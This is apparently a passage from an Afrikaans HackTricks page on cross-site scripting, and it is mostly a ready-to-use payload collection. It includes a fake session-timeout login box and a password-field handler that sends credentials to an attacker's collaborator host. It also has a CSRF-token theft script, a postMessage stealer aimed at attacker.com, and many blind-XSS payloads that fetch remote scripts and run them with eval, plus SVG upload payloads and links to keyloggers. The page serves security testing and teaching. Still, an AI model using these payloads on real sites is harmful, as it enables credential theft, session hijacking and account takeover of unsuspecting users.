s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
Kort tye dui op 'n reagerende poort Langer tye dui op geen reaksie nie.
Gaan die lys van verbode porte in Chrome na hier en in Firefox hier.
Boks om vir geloofsbriewe te vra
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
Vang van outomatiese wachtwoorde
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Wanneer enige data in die wagwoordveld ingevoer word, word die gebruikersnaam en wagwoord na die aanvaller se bediener gestuur, selfs as die klient 'n gestoorde wagwoord kies en niks skryf nie, sal die geloofsbriewe uitgefilter word.
Sleutelstrokies
Deur net op github te soek, het ek 'n paar verskillende gevind:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- Jy kan ook metasploit gebruik
http_javascript_keylogger
Steel CSRF-token
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Steel van PostMessage-boodskappe
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Misbruik van Dienswerkers
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Toegang tot Skaduwee-DOM
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Meertaliges
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Blinde XSS-payloads
Jy kan ook gebruik maak van: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
Regex - Toegang tot Versteekte Inhoud
Vanaf hierdie skryfstuk is dit moontlik om te leer dat selfs al verdwyn sommige waardes uit JS, dit steeds moontlik is om hulle te vind in JS-kenmerke in verskillende objekte. Byvoorbeeld, 'n invoer van 'n REGEX is steeds moontlik om dit te vind nadat die waarde van die invoer van die regex verwyder is:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
Brute-Force Lys
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS Misbruik van ander kwesbaarhede
XSS in Markdown
Kan Markdown-kode inspuit wat gerender sal word? Dalk kan jy XSS kry! Kontroleer:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS na SSRF
Het jy XSS op 'n webwerf wat kaching gebruik? Probeer om dit na SSRF op te gradeer deur Edge Side Include Injection met hierdie lading:
<esi:include src="http://yoursite.com/capture" />
Gebruik dit om koekiebeperkings, XSS-filters en baie meer te omseil!
Meer inligting oor hierdie tegniek hier: XSLT.
XSS in dinamies geskep PDF
As 'n webbladsy 'n PDF skep deur gebruikersbeheerde insette te gebruik, kan jy probeer om die bot wat die PDF skep te mislei om arbitrêre JS-kode uit te voer.
Dus, as die PDF-skepper-bot 'n soort HTML-tjeks vind, gaan dit hulle interpreteer, en jy kan van hierdie gedrag misbruik maak om 'n Bediener XSS te veroorsaak.
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
As jy nie HTML-tjeks kan inspuit nie, kan dit die moeite werd wees om te probeer om PDF-data in te spuit:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
XSS in Amp4Email
AMP, gemik op die versnelling van webbladprestasie op mobiele toestelle, sluit HTML-tjeks aangevul deur JavaScript in om funksionaliteit te verseker met 'n klem op spoed en sekuriteit. Dit ondersteun 'n verskeidenheid komponente vir verskeie kenmerke, toeganklik via AMP-komponente.
Die AMP vir E-pos formaat brei spesifieke AMP-komponente uit na e-posse, wat ontvangers in staat stel om direk met inhoud te interaksieer binne hul e-posse.
Voorbeeld writeup XSS in Amp4Email in Gmail.
XSS-lêers oplaai (svg)
Laai 'n lêer soos die volgende een op as 'n beeld (vanaf http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
Vind meer SVG ladingstowwe in https://github.com/allanlw/svg-cheatsheet
Verskeie JS-truuks & relevante inligting
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSS-bronne
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

As jy belangstel in hacking loopbaan en die onhackbare wil hack - ons is aan die werf! (vloeiende Pools geskrewe en gesproke vereis).
{% embed url="https://www.stmcyber.com/careers" %}
Leer AWS-hacking van nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS-familie, ons versameling eksklusiewe NFT's
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou hacking-truuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.